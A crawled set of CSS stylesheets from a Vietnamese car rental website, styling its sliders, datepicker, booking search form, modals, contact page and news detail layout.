    margin-bottom: 25px;
  }
}

.swiper-button-next,
.swiper-button-prev {
  width: 60px;
  height: 60px;
}

.ui-datepicker td a {
  border-radius: 100%;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  background-color: #d39c42;
  color: #fff;
  border: 0;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
  border: 0;
}

.group-form {
  position: relative;
}

.group-form select,
.group-form input {
  border: 0;
}

.group-form .icon {
  position: absolute;
  z-index: 1;
  right: 8px;
  bottom: 10px;
}

.group-form .date-box {
  position: relative;
  background-color: #fff;
  width: 100%;
}

.group-form .date-box input {
  position: relative;
  z-index: 20;
  background-color: transparent;
  cursor: pointer;
}

.group-form .icon::after {
  content: "\f073";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 15px;
  display: block;
  color: #2e2e2e;
}

.page__service .banner__slider .swiper-wrapper .swiper-slide .frame img,
.page__rental-contact .banner__slider .swiper-wrapper .swiper-slide .frame img {
  width: 100%;
  max-width: 100%;
  margin: 0;
  height: 100%;
  object-fit: cover;
}

.page__service- .banner__slider .frame {}

@media (min-width: 320px) {
  .page__service- .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.0456%;
  }

  /* .page__service- .banner__slider .swiper-wrapper .swiper-slide .frame img {
        object-fit: initial;
    } */
}

/* .sl-overlay {
    z-index: 100000;
}

.sl-wrapper {
    z-index: 100005;
}
.sl-wrapper .sl-close {
    z-index: 100060;
} */

@media (min-width: 230px) {
  .body-header-scroll {
    padding-top: 52px;
  }
  body.modal-open {
    padding-right: 0!important;
  }
}

@media (min-width: 480px) {
  .body-header-scroll {
    padding-top: 58px;
  }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {}

@media (min-width: 992px) {
  .body-header-scroll {
    padding-top: 80px;
  }
}

@media (min-width: 1200px) {}

.sl-wrapper .sl-navigation button.sl-prev,
.sl-wrapper .sl-navigation button.sl-next {
  font-size: 50px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  background-image: unset;
  position: relative;
}

.ui-datepicker .ui-datepicker-prev::before {
  content: "\f0a8";
  position: absolute;
  top: 50%;
  left: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 16px;
  transform: translate(-50%, -50%);
  color: #000;
}

.ui-datepicker .ui-datepicker-next::before {
  content: "\f0a9";
  position: absolute;
  top: 50%;
  left: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 16px;
  transform: translate(-50%, -50%);
  color: #000;
}

.button-l a:hover {
  background: #2e2e2e;
}

.addon__menu .box__menu .menu .menu__list ul li a {
  font-size: 13px;
}

@media screen and (max-width: 900px) {
  .price span {
    max-width: unset;
  }

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/tu.css
body_size: 1209
content:
#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev::after,
#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next::after {
    content: "";
    position: absolute;
    width: 30px;
    height: 30px;
    background-color: transparent;
    left: -100%;
    top: -100%;
}

#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next::after {
    left: 0;
}

.page__design-index #Service .Service__item .Service__content .Service__item-title,
.page__design-index #Why .Why__choose .Why__choose-item h3 {
    color: #58595B;
}

.page__design-index #Produce .Produce__group .Produce__item .Produce__content .Produce__name i {
    text-transform: capitalize;
}

.page__design-index #Patner .Patner__group {
    max-width: 80%;
    margin: 0 auto;
}

.Service__item.swiper-slide:hover .Service__content .Service__item-title {
    color: #fff !important;
}

.page__design-index #Evaluate .Evaluate__img::before {
    background-color: rgba(0, 0, 0, 0.5);
}

.page__design-news .breadcrumb {
    margin-bottom: 30px;
}


/* .page__design-news .sidebar__news-item {
    display: flex;
}
.page__design-news .sidebar__news-item .sidebar__news-thumb{
    display: block;
    width: 70px;
    height: 80px;
    flex-shrink: 0;
    margin-right: 10px;
}
.page__design-news .sidebar__news-item .sidebar__news-thumb img{
    object-fit: cover;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.page__design-news  .sidebar__news-item .sidebar__news-title {
    font-size: 15px;
    color: #333;
} */

.sidebar__tag {
    margin-top: 50px;
    margin-bottom: 30px;
    border: 1px solid #eee;
    padding: 10px;
}

.sidebar__tag .news__tag-title h4 {
    font-size: 18px;
    margin-bottom: 10px;
    color: #929292;
}

.sidebar__tag .news__tag-content {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sidebar__tag .news__tag-content .news__tag-item {
    border: 1px solid #cccccc;
    font-size: 14px;
    color: #929292;
    padding: 5px;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page__design-news #Video .Video-group .Video-item .Video-item-title {
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 15px;
    display: block;
}

.page__design-news #Video .title__global-2 {
    margin-bottom: 20px;
}

.page__design-news #Video {
    margin-top: 30px;
}

.page__design__detail-news .detail__news-content img {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

#design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item {
    margin-bottom: 25px;
    max-width: 100%;
    width: 100%;
}

#AboutUs .history__begin .history__begin-item:nth-child(even) .history__begin-content .history__begin-title .year {
    position: absolute;
    right: -115px;
    top: -11px;
    background-color: transparent;
    font-size: 17px;
}

#AboutUs .history__begin .history__begin-item .history__begin-content .history__begin-title .year span {
    background-color: transparent;
    color: #333;
    border: none;
}

#AboutUs .history__begin .history__begin-item:hover .history__begin-title .year span {
    box-shadow: none
}

#AboutUs .history__begin .history__begin-item:nth-child(odd) .history__begin-content .history__begin-title .year {
    position: absolute;
    left: -115px;
    top: -11px;
    background-color: transparent;
    font-size: 17px;
}

.page__design-about #AboutUs .title__global-1>h2 {
    width: 100%;
}

.contact .module__contact .info__contact .info__contact-item .info__contact-content .hotline {
    color: #ec1c24;
}

.contact .module__contact .form__contact form .check__group {
    display: flex;
    justify-content: center;
}

.page__design-contact .banner__slider .swiper-wrapper .swiper-slide .frame img {
    object-fit: cover;
}

.page__design-service #rental__services .module__rental-services .rental__services-group .list-service ul:last-child {
    list-style: disc;
    margin-left: 90px;
}

.text-overflow {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.text-overflow-2 {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.text-overflow-3 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.group-flex {
    display: flex;
    align-items: baseline;
}

@media (min-width: 992px) {
    .sidebar__tag {
        padding: 15px 20px;
    }
}

.design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item .list__info-title {
    font-weight: 600;
}

@media (min-width: 230px) {
    .page__design-service .list-service ul:first-child {
        padding-left: 16px;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item:not(:last-child) {
        margin-bottom: 20px;
        width: 100%;
        max-width: unset;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item:last-child {
        margin-bottom: 0px;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce p {
        font-size: 15px;
    }

    #rental__services .module__rental-services .rental__services-group p {
        font-weight: 100;
    }

    .design__detail-produce .add__share .add__compare p {
        font-size: 16px;
        color: #58595b;
    }
}

@media (min-width: 768px) {
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item {
        max-width: 100%;
    }
}

@media (min-width: 480px) {
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info {
        justify-content: space-between;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-left,
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-right {
        width: 51%;
        max-width: unset;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-right {
        width: 45%;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item {
        width: 100%;
    }

    /* .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item{
        max-width: 48%;
        float: left;
    } */
}

@media (max-width: 992px) {
    .page__design-service #rental__services .module__rental-services .rental__services-group .list-service ul:last-child {
        list-style: disc;
        margin-left: 20px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 992px) {
    .page__design-contact .contact .module__contact .form__contact {
        position: relative;
        /* top: -9px */
    }
}

.btn:hover {
    opacity: 1;
}

@media only screen and (max-width: 576px) {
    .design__detail-produce .add__share .add__compare p.text-mobile {
        display: block;
        margin-left: 0;
        margin-right: 10px;
    }

    .design__detail-produce .add__share .add__compare p.text-pc {
        display: none
    }

    .design__detail-produce .add__share .add__compare {
        margin-left: 0;
        margin-bottom: 10px;
    }

    .design__detail-produce .add__share .share__group {
        margin-left: 0;
    }
}

@media only screen and (min-width: 576px) {
    .design__detail-produce .add__share .add__compare p.text-mobile {
        display: none;
    }

    .design__detail-produce .add__share .add__compare p.text-pc {
        display: block
    }
}

@media only screen and (max-width: 992px) {
    .design__detail-produce .info__public-produce {
        margin-left: 0 !important;
        margin-right: 30px !important;
    }
}

@media only screen and (max-width: 768px) {
    .design__detail-produce .info__public-produce {
        margin: 30px 0 !important;
        margin-right: auto;
    }

    .design__detail-produce .produce__relate {
        max-width: 500px;
        margin: 30px 0 !important;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/chienNew.css
body_size: 1301
content:
/* body {
  padding-right: 0 !important;
}
a {
  text-decoration: none;
} */
.full-search {
  background-color: #d39c42;
  max-width: 100%;
  padding-bottom: 1px;
  /* margin-top: 35px; */
}

section.search-rental {
  height: auto;
  /* padding: 30px 0 0px 0; */
  position: relative;
  overflow: hidden;
}

/* .search-rental::after {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 33px;
} */
.search-rental::before,
.search-rental::after {
  height: 100px;
}

section.search-rental .rew {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
}

.search-rental .rew-book {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
  grid-column-gap: 40px;
  grid-row-gap: 15px;
}

section.search-rental .rew .group-form {
  width: 20.5%;
  padding: 0;
}

section.search-rental .rew .group-form:nth-child(4) {
  width: 10%;
}

section.search-rental a {
  width: 10%;
  margin-right: 0;
  border-radius: 5px;
  height: 40px;
  margin-top: 28px;
  font-size: 21px;
  text-transform: uppercase;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: relative;
}

section.search-rental a img {
  position: absolute;
  right: 5px;
}

section.search-rental .rew .group-form select,
section.search-rental .rew .group-form input {
  height: 40px;
  font-size: 13px;
}

.search-rental .title__global-1 h2 {
  color: #fff;
}

.search-rental .title__global-1 h2 p {
  color: #fff;
}

.search-rental .title__global-1 h2::before,
.search-rental .title__global-1 h2::after {
  background-color: #fff;
}

section.search-rental .rew .group-form input {
  color: #000;
  padding: 0px 10px;
  text-overflow: ellipsis;
}

section.search-rental .rew .group-form input::placeholder {
  font-style: italic;
  color: #a39f9f;
}


/* .modal-dialog {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
} */

section.search-rental .rew .group-form label {
  font-size: 15px;
}

.ui-widget.ui-widget-content {
  width: auto;
}

.ui-state-default,
.ui-widget-content .ui-state-default {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.btn-check:focus+.btn,
.btn:focus {
  box-shadow: none;
}

.modal-header {
  flex-direction: column;
}

.group-form .icon::after {
  color: #8e8d8d;
  font-size: 20px;
}

.group-form .icon {
  bottom: 10px;
}

.pagination {
  display: flex;
  justify-content: center;
}

.modal-dialog-scrollable .modal-content {
  overflow: auto !important;
}

@media (min-width: 170px) {
  #header .header__mid.fixed::before {
    top: 100% !important;
  }
}

#ui-datepicker-div {
  z-index: 999999999 !important;
}



@media (min-width: 1200px) {
  .slider-group-xe .center {
    padding-bottom: 15px;
  }
}

@media (min-width: 1920px) {
  #tuyenxe>.decorate__global {
    /* top: calc(100% - -15px); */
    filter: brightness(0) invert(1);
  }
}

@media (max-width: 1320px) {
  .error-rq {
    margin-right: 0px;
  }
}

@media (max-width: 1143px) {
  .error-rq {
    font-size: 16px;
  }
}

@media (max-width: 1025px) {}

@media (max-width: 992px) {
  .header__main .btn {
    display: block;
    padding: 0;
    border: 0;
  }

  .title__global-1 {
    margin-top: 15px;
  }

  .search-rental .title__global-1 h2 {
    margin-top: 15px;
  }

  section#Produce .title__global-1 h2 {
    margin-top: -15px;
  }

  .modal-dialog .modal-content .search-rental .error-rq {
    text-align: center;
  }

  section.search-rental {
    padding: 0px 0 10px 0;
  }

  .content-search-car {
    padding: 30px 0;
  }

  .error-rq {
    margin-right: 0px;
    font-size: 12px;
  }

  section.search-rental .rew .group-form label {
    font-size: 14px;
  }

  section.search-rental .rew .group-form select,
  section.search-rental .rew .group-form input {
    font-size: 12px;
  }

  section.search-rental a {
    font-size: 12px !important;
  }

  section.search-rental .rew .group-form input {
    padding-right: 10px;
  }

  section.search-rental .rew .group-form:nth-child(4) {
    width: 14%;
  }

  section.search-rental .rew .group-form {
    width: 22.5%;
  }

  section.search-rental a {
    width: 14%;
  }

  .full-search {
    padding-bottom: 5px;
    margin-top: 30px;
  }
}

@media (max-width: 900px) {
  .price span {
    margin-left: auto;
  }
  #header .header__mid.fixed::before {
    top: calc(100% - 1px) !important;
  }
}

@media (max-width: 768px) {
  .info-cntg h2 {
    margin-bottom: 25px !important;
    margin-top: 0 !important;
  }

  .button-l {
    margin-top: 25px;
  }

  .content-search-car {
    padding: 20px 0;
  }

  .breadcrumb {
    padding-top: 10px;
  }

  section.search-rental .rew .group-form input {
    padding-right: 25px;
  }

  #tuyenxe {
    padding-bottom: 2px;
  }

  section.search-rental .rew .group-form input {
    text-overflow: ellipsis;
  }

  section#Produce .title__global-1 h2 {
    margin-top: 55px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew a {
    font-size: 12px;
  }

  .error-rq {
    text-align: center;
    margin-right: 0px;
    font-size: 12px;
    font-style: italic;
    line-height: 14px;
    height: 14px;
  }

  .section.search-rental {
    padding: 0px 0 0px 0;
  }

  .modal-dialog .modal-content .search-rental .error-rq {
    margin-right: 0px;
    text-align: center;
    margin-top: 5px;
  }

  .modal-dialog .container {
    max-width: 100%;
  }

  .list__rew {
    width: 100%;
  }

  .modal-dialog {
    max-width: 100% !important;

    padding: 0 15px;
  }

  .modal-content {
    max-width: 100% !important;
  }

  section.search-rental .rew .group-form {
    width: 46.5%;
    padding: 0;
  }

  section.search-rental .rew .group-form:nth-child(4) {
    width: 46.5%;
  }

  section.search-rental a {
    width: 46.5%;
    margin-top: 29px;
  }

  section.search-rental .rew {
    margin-bottom: 0;
  }

  .search-rental .rew-book { 
    grid-column-gap: 10px;
    grid-row-gap: 0;
  }

  .search-rental .rew-book .group-form-1 {
    order: 1;
  }
  .search-rental .rew-book .group-form-2 {
    order: 3;
  }
  .search-rental .rew-book .group-form-3 {
    order: 4;
  }
  .search-rental .rew-book .group-form-4 {
    order: 7;
  }
  .search-rental .rew-book .group-form-5 {
    order: 2;
  }
  .search-rental .rew-book .group-form-6 {
    order: 5;
  }
  .search-rental .rew-book .group-form-7 {
    order: 6;
  }
  .search-rental .rew-book .group-form-8 {
    order: 8;
  }

  section.search-rental {
    background-color: #d39c42;
  }
}

@media (max-width: 576px) {
  .slider-group-xe .center {
    padding-bottom: 20px !important;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew a {
    margin-left: 0;
    width: 100%;
  }

  .list__rew {
    flex-direction: column;
    /* overflow-y: auto;
    height: 50vh; */
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew:last-child .group-form {
    float: center;
    margin-left: 0;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    width: 100%;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew button {
    width: 100%;
    margin-top: 20px;
  }

  .modal-dialog .title__global-1 {
    width: 100%;
    padding: 0 20px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    margin-bottom: 5px;
  }

  .modal-dialog .title__global-1 h2 {
    margin-bottom: 25px;
    font-size: 20px;
  }

  .modal-dialog section.search-rental {
    padding: 0px 0 0px 0;
  }

  .modal-dialog .title__global-1 h2 p {
    margin-top: 0;
    font-size: 10px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form label {
    font-size: 10px;
  }

  .modal-dialog section.search-rental .rew .group-form input {
    font-size: 10px;
    border-radius: 0;
  }

  section.search-rental .rew .group-form input {
    border-radius: 0 !important;
    font-size: 11px;
  }

  section.search-rental .rew .group-form label {
    font-size: 12px;
  }

  section.search-rental a {
    margin-top: 23px;
  }

  .group-form .date-box {
    border-radius: 0;
  }

  #successfulModal .modal-content .text__success p {
    width: 100%;
  }

  #successfulModal .modal-content .text__success h2 {
    font-size: 22px;
  }

  #successfulModal .modal-content .text__success p {
    font-size: 12px;
  }

  #successfulModal .modal-content .text__success a {
    font-size: 26px;
  }

  .modal-dialog section.search-rental .rew .group-form select,
  .modal-dialog section.search-rental .rew .group-form input {
    height: 30px;
  }

  section.search-rental .rew {
    padding: 0 15px;
    margin: 0 !important;
  }

  .group-form .icon::after {
    font-size: 17px;
  }

  .modal-dialog .group-form .icon {
    bottom: 8px;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/tai.css
body_size: -97
content:
section#Produce .title__global-1 h2 {
    margin-top: 15px;
}
#tuyenxe .title__global-1 h2{
    margin-top: 15px;
}
#NewsFeed h2{
    margin-top: 15px;
}
#News h2{
    margin-top: 15px;
}
.lazyload{
    width: 30px !important;
    margin: auto !important;
    object-fit: contain !important;
}
@media screen and (min-width: 992px) {
    #thue-xe .title__global-1 h2{
        margin-top: 15px;
    }
    
}
@media screen and (max-width: 768px) {
    .price{
        max-width: unset;
    }
    section#Produce .title__global-1 h2{
        margin-top: 45px;
    }
    #NewsFeed h2{
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }
}
@media (max-width: 576px) {
    .search-rental .title__global-1 h2{
        margin-top: 0px;
    }
    .modal-dialog .modal-content .search-rental .error-rq{
        width: 100%;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/lien-he.css
body_size: 487
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}

.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.content-contacts__pages {
  padding: 0px 50px;
}

.form-contacts__pages {
  padding-right: 70px;
}

.form-contacts__pages .row {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.form-contacts__pages .row>[class^=col] {
  margin-bottom: 10px;
}

.form-contacts__pages .btn-oranges__alls {
  margin-left: auto;
  margin-right: auto;
  min-width: 150px;
  font-size: 18px;
  border-radius: 0px;
}

.items-contacts__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.items-contacts__pages:not(:last-child) {
  margin-bottom: 40px;
}

.items-contacts__pages img {
  width: 50px;
  height: 50px;
  border-radius: 1000px;
  margin-right: 15px;
}

.items-contacts__pages .intros-contacts__items {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.phone-contacts__pages {
  color: #EC1C24;
}

.mails-contacts__pages {
  color: #58595B;
}

.gco-loading {
  background: url(../images/loading2.gif) no-repeat center center rgba(1, 1, 1, 0.1);
  width: 100vw;
  height: 100vh;
  position: fixed;
  background-size: 30px;
  z-index: 999;
  top: 0;
  left: 0;
  box-sizing: border-box;
}

.btn-oranges__alls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 1px #d39a42;
  background-color: #d39a42;
  color: #ffffff;
  font-size: 14px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}

.btn-oranges__alls img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.btn-oranges__alls:hover,
.btn-oranges__alls:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}

.btn-oranges__alls:hover img,
.btn-oranges__alls:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.btn-white__trans {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 45px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 3px #ffffff;
  background-color: transparent;
  color: #ffffff;
  font-size: 18px;
  padding: 10px 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 0px;
}

.btn-white__trans img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.btn-white__trans:hover,
.btn-white__trans:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}

.btn-white__trans:hover img,
.btn-white__trans:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.input-alls {
  height: 35px;
}

.control-alls {
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 10px 15px;
}

.control-alls::-webkit-input-placeholder {
  color: #a1a1a1;
}

.control-alls::-moz-placeholder {
  color: #a1a1a1;
}

.control-alls:-ms-input-placeholder {
  color: #a1a1a1;
}

.control-alls::-ms-input-placeholder {
  color: #a1a1a1;
}

.control-alls::placeholder {
  color: #a1a1a1;
}

.swiper-wrapper {
    height: auto;
}

@media screen and (max-width: 600px) {
    .form-contacts__pages {
        padding-right: 0px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__detail-news.css
body_size: 1011
content:
@media (min-width: 230px) {
    #design__detail-news {
        margin-top: 30px;
    }
    #design__detail-news .module__detail-news {
        margin-bottom: 30px;
    }
    #design__detail-news .module__detail-news .detail__news-content {
        margin-bottom: 30px;
    }
    #design__detail-news .module__detail-news .detail__news-title {
        /* font-family: "Lato-Bold_2"; */
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
        font-size: 30px;
        line-height: 1.5;
        text-transform: uppercase;
        margin-bottom: 30px;
        color: #000;
    }
    #design__detail-news .module__detail-news .detail__news-content .information-resource {
        color: #929292;
        text-align: right;
        margin-bottom: 10px;
    }
    #design__detail-news .module__detail-news .detail__news-content .information-resource p strong {
        color: #d39c42;
        font-weight: 400;
    }
    #design__detail-news .module__detail-news .detail__news-content .information-resource span i {
        /* font-family: "Lato-Italic_1"; */
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-title {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 10px;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-title h4 {
        font-size: 18px;
        /* font-family: "Lato-Bold_2"; */
        font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
        margin-bottom: 0;
        color: #939393;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-title .share__group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-title .share__group .share__link {
        width: 30px;
        height: 30px;
        margin-right: 10px;
        background-color: #d39c42;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
        border-radius: 50%;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-title .share__group .share__link:last-child {
        margin-right: 0;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-title .share__group .share__link i {
        width: 100%;
        text-align: center;
        color: #fff;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-content {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0 -5px;
    }
    #design__detail-news .module__detail-news .detail__news-content .detail__news-tag .news__tag-content .news__tag-item {
        border: 1px solid #939393;
        font-size: 14px;
        color: #939393;
        padding: 5px;
        margin: 5px;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title,
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate-title {
        width: 100%;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title .title__global-2::before,
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title .title__global-2::after,
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate-title .title__global-2::before,
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate-title .title__global-2::after,
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title .title__global-2::before,
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title .title__global-2::after,
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate-title .decorate,
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title .decorate {
        display: none;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title .title__global-2,
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate-title .title__global-2 {
        max-width: 250px;
        background-image: url(../../../images/tabs-data-2.svg);
        width: 100%;
        margin-left: 0;
        background-color: transparent;
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate-title .title__global-2 h2,
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate-title .title__global-2 h2 {
        margin-bottom: 0;
        padding-top: 14px;
        padding-bottom: 14px;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate {
        margin-bottom: 30px;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        max-width: 100%;
        width: 100%;
        margin-bottom: 20px;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item .sidebar__news-img {
        width: 75px;
        height: 80px;
        display: block;
        margin-right: 10px;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item .sidebar__news-img img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item .sidebar__news-content {
        max-width: -webkit-calc(100% - 85px);
        max-width: -moz-calc(100% - 85px);
        max-width: calc(100% - 85px);
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item .sidebar__news-content .sidebar__news-title {
        color: #929292;
        font-weight: 700;
        font-size: 13px;
        width: 100%;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-line-clamp: 3;
        display: -webkit-box;
        -webkit-box-orient: vertical;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item .sidebar__news-content .sidebar__news-title:hover {
        color: #d39c42;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .news__relate .sidebar__news-item .sidebar__news-content .sidebar__news-time {
        color: #929292;
    }
    #design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item {
